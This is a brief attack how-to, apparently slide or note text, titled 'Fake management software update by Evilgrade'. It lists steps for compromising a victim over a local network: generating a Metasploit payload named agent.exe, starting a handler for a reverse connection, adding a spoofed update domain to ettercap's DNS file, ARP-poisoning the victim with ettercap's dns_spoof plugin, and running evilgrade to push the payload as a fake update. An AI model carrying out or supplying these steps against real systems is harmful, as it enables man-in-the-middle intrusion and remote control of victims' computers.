 • create msfpayload > agent.exe (/usr/share/isr-evilgrade/agent/)
• create handler wait reverse connection
• add domain upgrade version into /etc/ettercap/etter.dns
• ettercap -tqm arp:remote /victim/ /dnsserver real/ -> p select dns_spoof
• run evilgrade
FAKE MANAGEMENTSOFTWAREUPDATE
By Evilgrade
 